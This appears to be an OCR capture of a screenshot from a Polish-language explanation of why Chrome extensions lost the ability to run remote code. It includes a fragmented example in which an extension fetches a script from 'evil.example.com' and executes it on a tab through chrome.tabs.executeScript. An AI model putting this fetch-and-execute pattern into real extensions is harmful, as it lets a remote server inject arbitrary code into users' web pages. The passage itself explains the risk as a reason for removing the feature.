
chrome.tabs.executeScript
. Ta metoda umożliwia
rozszerzeniu wykonanie dowolnego ciągu kodu na karcie
docelowej. Oznacza to, że złośliwy programista może
pobrać dowolny skrypt z zdalnego serwera i wykonywać
go na dowolnej stronie, do której ma dostęp.
Wiedzieliśmy, że jeśli chcemy rozwiązać problem z kodem
zdalnym, musimy zrezygnować z tej funkcji.
(
async
function
()
{
let
result
=
await
fetch
(
'https://evil.example.com
let
script
=
await
result
.
text
();
chrome
.
tabs
.
executeScript
({
code
:
script
,
});
})();